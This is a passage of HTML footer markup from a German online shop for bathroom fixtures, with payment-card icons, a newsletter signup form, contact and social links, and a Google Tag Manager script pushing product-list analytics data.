<path d="M42.2669 20.7077V19.5143H45.0244C45.4324 19.5143 45.609 19.2944 45.609 19.0532C45.609 18.8222 45.4329 18.5885 45.0244 18.5885H43.7783C42.6951 18.5885 42.0919 17.9304 42.0919 16.9422C42.0919 16.0609 42.6443 15.2109 44.2539 15.2109H46.937L46.3569 16.4477H44.0363C43.5927 16.4477 43.4562 16.6799 43.4562 16.9016C43.4562 17.1294 43.6249 17.3807 43.9638 17.3807H45.2691C46.4765 17.3807 47.0005 18.0638 47.0005 18.9583C47.0005 19.92 46.4166 20.7077 45.2034 20.7077H42.2669Z" fill="#016FD0"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M36.5522 23.1453V23.2013H36.6039C36.6154 23.2013 36.6252 23.1986 36.6323 23.1942C36.6388 23.1899 36.6426 23.1823 36.6426 23.173C36.6426 23.1638 36.6388 23.1567 36.6323 23.1524C36.6252 23.1475 36.6154 23.1453 36.6039 23.1453H36.5522ZM36.6045 23.1062C36.6312 23.1062 36.6519 23.1122 36.6666 23.1241C36.6813 23.1361 36.6884 23.1524 36.6884 23.173C36.6884 23.1904 36.6829 23.2046 36.671 23.216C36.6595 23.2268 36.6432 23.2339 36.6214 23.2366L36.69 23.3154H36.6366L36.5729 23.2372H36.5522V23.3154H36.5075V23.1062H36.6045ZM36.5909 23.3877C36.6154 23.3877 36.6383 23.3828 36.659 23.3736C36.6802 23.3643 36.6987 23.3518 36.7145 23.3361C36.7303 23.3203 36.7429 23.3018 36.7521 23.2801C36.7609 23.2589 36.7658 23.2361 36.7658 23.2116C36.7658 23.1872 36.7609 23.1643 36.7521 23.1431C36.7429 23.122 36.7303 23.1029 36.7145 23.0872C36.6987 23.0714 36.6802 23.0589 36.659 23.0497C36.6383 23.041 36.6154 23.0366 36.5909 23.0366C36.5663 23.0366 36.5429 23.041 36.5217 23.0497C36.4999 23.0589 36.4808 23.0714 36.465 23.0872C36.4492 23.1029 36.4367 23.122 36.4279 23.1431C36.4187 23.1643 36.4143 23.1872 36.4143 23.2116C36.4143 23.2361 36.4187 23.2589 36.4279 23.2801C36.4367 23.3018 36.4492 23.3203 36.465 23.3361C36.4808 23.3518 36.4999 23.3643 36.5217 23.3736C36.5429 23.3828 36.5663 23.3877 36.5909 23.3877ZM36.5909 22.9861C36.623 22.9861 36.6524 22.9921 36.6808 23.004C36.7086 23.0154 36.7325 23.0317 36.7538 23.0524C36.7745 23.0725 36.7908 23.0964 36.8028 23.1241C36.8148 23.1513 36.8208 23.1806 36.8208 23.2116C36.8208 23.2426 36.8148 23.2719 36.8028 23.2991C36.7908 23.3263 36.7745 23.3502 36.7538 23.3708C36.7325 23.3909 36.7086 23.4072 36.6808 23.4192C36.6524 23.4312 36.623 23.4371 36.5909 23.4371C36.5582 23.4371 36.5282 23.4312 36.4999 23.4192C36.4715 23.4072 36.447 23.3909 36.4263 23.3708C36.4056 23.3502 36.3893 23.3263 36.3773 23.2991C36.3653 23.2719 36.3593 23.2426 36.3593 23.2116C36.3593 23.1806 36.3653 23.1513 36.3773 23.1241C36.3893 23.0964 36.4056 23.0725 36.4263 23.0524C36.447 23.0317 36.4715 23.0154 36.4999 23.004C36.5282 22.9921 36.5582 22.9861 36.5909 22.9861ZM15.3625 22.1802C15.3625 21.7814 15.6246 21.4537 16.0528 21.4537C16.462 21.4537 16.7383 21.7672 16.7383 22.1802C16.7383 22.5932 16.462 22.9068 16.0528 22.9068C15.6246 22.9068 15.3625 22.5791 15.3625 22.1802ZM17.2047 22.1802V21.0456H16.7099V21.3211C16.553 21.1168 16.3149 20.9885 15.9912 20.9885C15.3532 20.9885 14.853 21.4874 14.853 22.1802C14.853 22.8736 15.3532 23.3719 15.9912 23.3719C16.3149 23.3719 16.553 23.2437 16.7099 23.0394V23.3149H17.2047V22.1802ZM33.9232 22.1802C33.9232 21.7814 34.1853 21.4537 34.6136 21.4537C35.0233 21.4537 35.299 21.7672 35.299 22.1802C35.299 22.5932 35.0233 22.9068 34.6136 22.9068C34.1853 22.9068 33.9232 22.5791 33.9232 22.1802ZM35.7659 22.1802V20.1343H35.2707V21.3211C35.1137 21.1168 34.8756 20.9885 34.552 20.9885C33.914 20.9885 33.4138 21.4874 33.4138 22.1802C33.4138 22.8736 33.914 23.3719 34.552 23.3719C34.8756 23.3719 35.1137 23.2437 35.2707 23.0394V23.3149H35.7659V22.1802ZM23.3458 21.4303C23.6645 21.4303 23.8694 21.6297 23.9217 21.9808H22.741C22.7939 21.6531 22.9933 21.4303 23.3458 21.4303ZM23.3556 20.9885C22.6887 20.9885 22.2223 21.4727 22.2223 22.1802C22.2223 22.9019 22.7078 23.3719 23.3888 23.3719C23.7316 23.3719 24.0454 23.2866 24.3216 23.054L24.0792 22.6883C23.8885 22.8399 23.6455 22.9258 23.4172 22.9258C23.0984 22.9258 22.808 22.7785 22.7366 22.3699H24.4263C24.4312 22.3085 24.4361 22.2465 24.4361 22.1802C24.4312 21.4727 23.9931 20.9885 23.3556 20.9885ZM29.3295 22.1802C29.3295 21.7814 29.5916 21.4537 30.0198 21.4537C30.429 21.4537 30.7053 21.7672 30.7053 22.1802C30.7053 22.5932 30.429 22.9068 30.0198 22.9068C29.5916 22.9068 29.3295 22.5791 29.3295 22.1802ZM31.1717 22.1802V21.0456H30.6769V21.3211C30.5195 21.1168 30.2819 20.9885 29.9582 20.9885C29.3202 20.9885 28.82 21.4874 28.82 22.1802C28.82 22.8736 29.3202 23.3719 29.9582 23.3719C30.2819 23.3719 30.5195 23.2437 30.6769 23.0394V23.3149H31.1717V22.1802ZM26.5354 22.1802C26.5354 22.8687 27.016 23.3719 27.7494 23.3719C28.0921 23.3719 28.3204 23.2958 28.5678 23.1013L28.3302 22.7024C28.1444 22.8356 27.9493 22.9068 27.7347 22.9068C27.3396 22.9019 27.0492 22.6171 27.0492 22.1802C27.0492 21.7433 27.3396 21.4586 27.7347 21.4537C27.9493 21.4537 28.1444 21.5249 28.3302 21.658L28.5678 21.2591C28.3204 21.0646 28.0921 20.9885 27.7494 20.9885C27.016 20.9885 26.5354 21.4917 26.5354 22.1802ZM32.9141 20.9885C32.6286 20.9885 32.4428 21.1217 32.3142 21.3211V21.0456H31.8239V23.3149H32.3191V22.0427C32.3191 21.6672 32.481 21.4586 32.8046 21.4586C32.9049 21.4586 33.0095 21.4727 33.1141 21.5156L33.2667 21.0505C33.1571 21.0075 33.0144 20.9885 32.9141 20.9885ZM19.6516 21.226C19.4135 21.0695 19.0855 20.9885 18.7237 20.9885C18.1473 20.9885 17.7762 21.264 17.7762 21.7151C17.7762 22.0851 18.0525 22.3134 18.5614 22.3845L18.7951 22.4177C19.0665 22.4557 19.1945 22.5269 19.1945 22.6552C19.1945 22.8307 19.0136 22.9307 18.6758 22.9307C18.3331 22.9307 18.0857 22.8214 17.919 22.6932L17.6858 23.0774C17.9571 23.2768 18.2998 23.3719 18.6709 23.3719C19.328 23.3719 19.7088 23.0633 19.7088 22.6313C19.7088 22.2324 19.4092 22.0237 18.9139 21.9525L18.6807 21.9188C18.4666 21.8906 18.2949 21.8482 18.2949 21.696C18.2949 21.5298 18.4568 21.4303 18.7281 21.4303C19.0185 21.4303 19.2997 21.5395 19.4375 21.6249L19.6516 21.226ZM26.0352 20.9885C25.7497 20.9885 25.5639 21.1217 25.4359 21.3211V21.0456H24.9455V23.3149H25.4403V22.0427C25.4403 21.6672 25.6021 21.4586 25.9257 21.4586C26.026 21.4586 26.1306 21.4727 26.2352 21.5156L26.3878 21.0505C26.2782 21.0075 26.1355 20.9885 26.0352 20.9885ZM21.8131 21.0456H21.004V20.3571H20.5038V21.0456H20.0423V21.4966H20.5038V22.5318C20.5038 23.0584 20.7087 23.3719 21.2939 23.3719C21.5085 23.3719 21.7559 23.3056 21.9128 23.1964L21.7701 22.7736C21.6224 22.8589 21.4606 22.9019 21.332 22.9019C21.0846 22.9019 21.004 22.7497 21.004 22.522V21.4966H21.8131V21.0456ZM14.4155 23.3149V21.8906C14.4155 21.3542 14.0728 20.9934 13.5203 20.9885C13.2299 20.9836 12.9302 21.0738 12.7204 21.3923C12.5635 21.1407 12.3162 20.9885 11.9685 20.9885C11.7255 20.9885 11.488 21.0597 11.3022 21.3254V21.0456H10.8069V23.3149H11.3065V22.0569C11.3065 21.6629 11.5256 21.4537 11.8639 21.4537C12.1925 21.4537 12.3587 21.6672 12.3587 22.052V23.3149H12.8588V22.0569C12.8588 21.6629 13.0871 21.4537 13.4157 21.4537C13.7535 21.4537 13.9153 21.6672 13.9153 22.052V23.3149H14.4155Z" fill="#231F20"/>
<path d="M36.8587 15.7676V15.4361H36.7723L36.6723 15.6638L36.5729 15.4361H36.4859V15.7676H36.5473V15.5176L36.6408 15.7333H36.7044L36.7978 15.5171V15.7676H36.8587ZM36.3104 15.7676V15.4926H36.4212V15.4366H36.1387V15.4926H36.2495V15.7676H36.3104Z" fill="#F79410"/>
<path d="M27.0087 17.1946H19.5105V3.75488H27.0087V17.1946Z" fill="#FF5F00"/>
<path d="M19.9921 10.4731C19.9921 7.74683 21.272 5.31831 23.2651 3.75328C21.8076 2.60886 19.9682 1.92579 17.9691 1.92579C13.2364 1.92579 9.40002 5.7525 9.40002 10.4731C9.40002 15.1938 13.2364 19.0205 17.9691 19.0205C19.9682 19.0205 21.8076 18.3374 23.2651 17.193C21.272 15.6279 19.9921 13.1994 19.9921 10.4731Z" fill="#EB001B"/>
<path d="M37.1225 10.4732C37.1225 15.1938 33.2861 19.0205 28.5534 19.0205C26.5543 19.0205 24.7149 18.3374 23.2568 17.193C25.2505 15.628 26.5304 13.1995 26.5304 10.4732C26.5304 7.74686 25.2505 5.31834 23.2568 3.75331C24.7149 2.60889 26.5543 1.92582 28.5534 1.92582C33.2861 1.92582 37.1225 5.75253 37.1225 10.4732Z" fill="#F79E1B"/>
</svg>
                            </li>
            </ul>
</div>

    <div class="amtheme-newsletter-block amtheme-subscribe ">
        <div class="amtheme-container">
            <div class="amtheme-content">
                <form class="amtheme-form subscribe"
                      action="https://gibelishop.de/newsletter/subscriber/new/"
                      method="post"
                      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                      id="subscribe-validate-detail">
                    <div class="amtheme-field newsletter">
                        <label class="amtheme-label" for="subscribe">
                            <input class="amtheme-input"
                                   id="subscribe"
                                   name="email"
                                   type="email"
                                   title="E-Mail"
                                   placeholder="Deine&#x20;E-Mail"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                                                <button class="action subscribe secondary size-s"
                                title="Abonnieren"
                                type="submit"
                                aria-label="Abonnieren">
                            Abonnieren                        </button>
                    </div>
                
<div class="amgdpr-checkbox field choice  required"
     data-role="amasty-gdpr-consent"
     data-amgdpr-content-from="subscription">
    <input type="hidden" name="amgdpr_agreement[privacy_checkbox]" value="0">
    <input type="checkbox"
           name="amgdpr_agreement[privacy_checkbox]"
           title="Privacy Checkbox"
           value="1"
           id="amprivacy-checkbox-69654a821165a"
           class="amgdpr-checkbox"
           data-consent-id="1"
                    required
            data-validate="{required:true}"
            >
    <label for="amprivacy-checkbox-69654a821165a" class="label amgdpr-label">
        <span class="amgdpr-text">
            Ich habe gelesen und akzeptiere die <a href="#">privacy policy</a>        </span>
    </label>
</div>

<input type="hidden"
    name="am-gdpr-checkboxes-from"
    value="subscription">
</form>
            </div>
        </div>
    </div>

<ul class="amtheme-socials-list">
                        <li class="amtheme-item">
                <a href="tel:+393773285154"
                   class="amtheme-action viber"
                   title="Phone"
                   aria-label="Phone"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731"
          d="M28.2 17.37c.89-7.53-.43-12.28-2.82-14.43C21.52-.73 8.5-1.28 3.9 3.1c-2.07 2.14-2.8 5.3-2.88 9.18-.08 3.9-.18 11.18 6.62 13.16v3.02s-.05 1.23.73 1.47c.9.3 1.3-.27 4.08-3.6 4.65.4 8.23-.52 8.63-.65.94-.32 6.26-1.02 7.11-8.31zM12.9 24.2s-2.94 3.67-3.86 4.62c-.3.31-.63.28-.62-.33l.02-5.02c-5.76-1.65-5.42-7.86-5.36-11.1.07-3.26.66-5.92 2.41-7.71 4.05-3.8 15.46-2.95 18.37-.21 3.55 3.15 2.29 12.05 2.3 12.35-.74 6.1-5.04 6.48-5.83 6.74-.34.11-3.48.92-7.43.66z"/>
    <path fill="#3D3731"
          d="M14.54 5.38c-.48 0-.48.75 0 .76 3.73.03 6.8 2.63 6.84 7.4 0 .5.73.5.73 0-.04-5.15-3.4-8.13-7.57-8.16z"/>
    <path fill="#3D3731"
          d="M19.45 12.75c-.01.5.72.52.73.01a5.06 5.06 0 00-4.97-5.41c-.48-.03-.53.72-.05.76 2.84.21 4.34 2.16 4.29 4.64zm-.79 3.22c-.62-.36-1.24-.13-1.5.22l-.55.7c-.27.36-.79.3-.79.3-3.76-.99-4.77-4.93-4.77-4.93s-.05-.53.3-.81l.68-.57c.34-.27.55-.92.2-1.55-.92-1.67-1.54-2.25-1.85-2.7-.34-.4-.84-.5-1.36-.22-1.09.63-2.27 1.81-1.9 3.03.65 1.29 1.84 5.38 5.62 8.47a21.59 21.59 0 005.79 3.3v.03c1.18.39 2.33-.84 2.94-1.95v-.01c.27-.54.18-1.05-.22-1.38-.7-.69-1.76-1.44-2.59-1.93z"/>
    <path fill="#3D3731"
          d="M15.72 10.14c1.2.07 1.79.7 1.85 1.98.02.5.75.47.73-.03-.08-1.68-.96-2.62-2.54-2.7-.48-.04-.52.72-.04.75z"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://api.whatsapp.com/send?phone=393773285154"
                   class="amtheme-action whatsapp"
                   title="WhatsApp"
                   aria-label="WhatsApp"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" fill-rule="evenodd"
          d="M21.77 17.98c-.37-.19-2.2-1.09-2.54-1.21-.34-.12-.59-.19-.84.19-.24.37-.96 1.2-1.17 1.45-.22.25-.44.28-.8.1-.38-.2-1.58-.58-3-1.85a11.2 11.2 0 01-2.06-2.57c-.22-.37-.02-.58.16-.76.17-.17.37-.43.56-.65.19-.22.25-.37.37-.62.13-.25.06-.47-.03-.65-.1-.19-.84-2.02-1.14-2.76-.3-.72-.61-.63-.84-.64L9.73 8c-.25 0-.65.1-1 .46-.33.38-1.3 1.28-1.3 3.1 0 1.83 1.34 3.6 1.52 3.85.19.24 2.62 4 6.35 5.6.89.39 1.58.62 2.12.79.89.28 1.7.24 2.34.14.71-.1 2.2-.9 2.5-1.76.31-.87.31-1.61.22-1.77-.1-.15-.34-.25-.71-.43zm-6.78 9.25c-2.22 0-4.4-.6-6.3-1.72l-.44-.27-4.68 1.23 1.25-4.56-.3-.47a12.37 12.37 0 0119.2-15.3A12.37 12.37 0 0115 27.23zM25.51 4.36A14.89 14.89 0 002.1 22.3L0 30l7.88-2.07a14.85 14.85 0 007.1 1.81H15A14.89 14.89 0 0025.51 4.36"
          clip-rule="evenodd"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="mailto:info@gibelishop.com"
                   class="amtheme-action "
                   title="Mail"
                   aria-label="Mail"
                   target="_blank">
                                            
<picture>
            <source type="image/webp" srcset="https://gibelishop.de/media/amasty/jet_theme/cache/e/m/64/64/email.webp">
        <img src="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;cache&#x2F;e&#x2F;m&#x2F;64&#x2F;64&#x2F;email.jpg"
                             alt="Mail"
                             width="64"
                             height="64" loading="lazy" ></picture>

                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.instagram.com/gibeli_shop/"
                   class="amtheme-action instagram"
                   title="Instagram"
                   aria-label="Instagram"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/>
    <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/>
</svg>
                                    </a>
            </li>
            </ul>
    </div>
</div>

</div></footer>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K22T889"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022CEA\u0020AST20\u0020Stabbecken\u002DFernbedienung\u0022,\u0022item_id\u0022\u003A\u0022AST20\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Cea\u0020Design\u0022,\u0022item_category\u0022\u003A\u0022Armaturen\u0022,\u0022item_category2\u0022\u003A\u0022Waschtischarmaturen\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Einhebel\u002DWaschtischmischer\u0020Ziqq\u0020CEA\u0020ZIQ36\u002DZIQ38\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Freistehender\u0020Waschtischmischer\u0020\u002B\u0020Einbauteil\u0020Ziqq\u0020CEA\u0020ZIQ41\u002BINC01\u0022,\u0022item_id\u0022\u003A\u0022ZIQ41\u002BINC01\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Cea\u0020Design\u0022,\u0022item_category\u0022\u003A\u0022Armaturen\u0022,\u0022item_category2\u0022\u003A\u0022Waschtischarmaturen\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Einhebel\u002DWaschtischmischer\u0020Ziqq\u0020CEA\u0020ZIQ36\u002DZIQ38\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Einhebel\u002DWaschtischmischer\u0020Milo360\u0020CEA\u0020MIL16\u002DMIL17\u002DMIL18\u002DMIL111\u0022,\u0022item_id\u0022\u003A\u0022MIL16\u002DMIL17\u002DMIL18\u002DMIL111\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Cea\u0020Design\u0022,\u0022item_category\u0022\u003A\u0022Armaturen\u0022,\u0022item_category2\u0022\u003A\u0022Waschtischarmaturen\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Einhebel\u002DWaschtischmischer\u0020Ziqq\u0020CEA\u0020ZIQ36\u002DZIQ38\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Progressiver\u0020Mixer\u0020\u002B\u0020eingebautes\u0020Part\u002DFlag\u0020CEA\u0020FLG07\u002BPTR03\u0022,\u0022item_id\u0022\u003A\u0022FLG07\u002BPTR03\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Cea\u0020Design\u0022,\u0022item_category\u0022\u003A\u0022Armaturen\u0022,\u0022item_category2\u0022\u003A\u0022Waschtischarmaturen\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Einhebel\u002DWaschtischmischer\u0020Ziqq\u0020CEA\u0020ZIQ36\u002DZIQ38\u0022,\u0022index\u0022\u003A4\u007D,\u007B\u0022item_name\u0022\u003A\u0022Duschgruppe\u0020\u002B\u0020Einbauteil\u0020Flag\u0020CEA\u0020FLG52\u002BPTR34\u0022,\u0022item_id\u0022\u003A\u0022FLG52\u002BPTR34\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Cea\u0020Design\u0022,\u0022item_category\u0022\u003A\u0022Armaturen\u0022,\u0022item_category2\u0022\u003A\u0022Waschtischarmaturen\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Einhebel\u002DWaschtischmischer\u0020Ziqq\u0020CEA\u0020ZIQ36\u002DZIQ38\u0022,\u0022index\u0022\u003A5\u007D,\u007B\u0022item_name\u0022\u003A\u0022Waschtischmischer\u0020\u002B\u0020Einbauteil\u0020Ziqq\u0020CEA\u0020ZIQ26\u002BPTR03\u0022,\u0022item_id\u0022\u003A\u0022ZIQ26\u002BPTR03\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Cea\u0020Design\u0022,\u0022item_category\u0022\u003A\u0022Armaturen\u0022,\u0022item_category2\u0022\u003A\u0022Waschtischarmaturen\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Einhebel\u002DWaschtischmischer\u0020Ziqq\u0020CEA\u0020ZIQ36\u002DZIQ38\u0022,\u0022index\u0022\u003A6\u007D\u005D\u007D\u007D,\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Schrankkomposition\u0020mit\u0020ma\u005Cu00dfgefertigtem\u0020Antonio\u0020Lupi\u0020BESPOKE_4\u0020Waschbecken\u0022,\u0022item_id\u0022\u003A\u0022BESPOKE_4\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Antonio\u0020Lupi\u0022,\u0022item_category\u0022\u003A\u0022Armaturen\u0022,\u0022item_category2\u0022\u003A\u0022Waschtischarmaturen\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Einhebel\u002DWaschtischmischer\u0020Ziqq\u0020CEA\u0020ZIQ36\u002DZIQ38\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Fliesen\u002030x90\u0020CottoPetrus\u0020Spettacolo\u0020SCP006\u0022,\u0022item_id\u0022\u003A\u0022SCP006\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022CottoPetrus\u0022,\u0022item_category\u0022\u003A\u0022Armaturen\u0022,\u0022item_category2\u0022\u003A\u0022Waschtischarmaturen\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Einhebel\u002DWaschtischmischer\u0020Ziqq\u0020CEA\u0020ZIQ36\u002DZIQ38\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Le\u0020Giare\u0020Cielo\u0020Wand\u002DBidet\u0020LGBSREV\u0022,\u0022item_id\u0022\u003A\u0022LGBSREV\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Cielo\u0022,\u0022item_category\u0022\u003A\u0022Armaturen\u0022,\u0022item_category2\u0022\u003A\u0022Waschtischarmaturen\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Einhebel\u002DWaschtischmischer\u0020Ziqq\u0020CEA\u0020ZIQ36\u002DZIQ38\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Gessi\u0020Architectural\u0020Wellness\u002061131\u0020Deckenduschkopf\u0022,\u0022item_id\u0022\u003A\u002261131\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Gessi\u0022,\u0022item_category\u0022\u003A\u0022Armaturen\u0022,\u0022item_category2\u0022\u003A\u0022Waschtischarmaturen\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Einhebel\u002DWaschtischmischer\u0020Ziqq\u0020CEA\u0020ZIQ36\u002DZIQ38\u0022,\u0022index\u0022\u003A4\u007D,\u007B\u0022item_name\u0022\u003A\u0022Wandduschkopf\u0020\u002B\u0020Einbauteil\u0020Hotbath\u0020Mate\u0020M193\u0022,\u0022item_id\u0022\u003A\u0022M193\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Hotbath\u0022,\u0022item_category\u0022\u003A\u0022Armaturen\u0022,\u0022item_category2\u0022\u003A\u0022Waschtischarmaturen\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Einhebel\u002DWaschtischmischer\u0020Ziqq\u0020CEA\u0020ZIQ36\u002DZIQ38\u0022,\u0022index\u0022\u003A5\u007D,\u007B\u0022item_name\u0022\u003A\u0022Wannenrandset\u0020Gessi\u0020Gessi\u0020Rilievo\u0020Gessi\u002059037\u0022,\u0022item_id\u0022\u003A\u002259037\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Gessi\u0022,\u0022item_category\u0022\u003A\u0022Armaturen\u0022,\u0022item_category2\u0022\u003A\u0022Waschtischarmaturen\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Einhebel\u002DWaschtischmischer\u0020Ziqq\u0020CEA\u0020ZIQ36\u002DZIQ38\u0022,\u0022index\u0022\u003A6\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>





<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>












    <div class="amtheme-minifooter-block">
        <style>#html-body [data-pb-style=CYRX1N7],#html-body [data-pb-style=TIFOU1D]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding:10px}#html-body [data-pb-style=CYRX1N7]{justify-content:flex-start;display:flex;flex-direction:column;margin-left:15px;margin-right:15px}#html-body [data-pb-style=TIFOU1D]{align-self:stretch}#html-body [data-pb-style=UP3QRF8]{display:flex;width:100%}#html-body [data-pb-style=CPDWSVH],#html-body [data-pb-style=VUDTLQ1]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:66.6667%;align-self:stretch}#html-body [data-pb-style=CPDWSVH]{width:33.3333%}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="CYRX1N7"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" 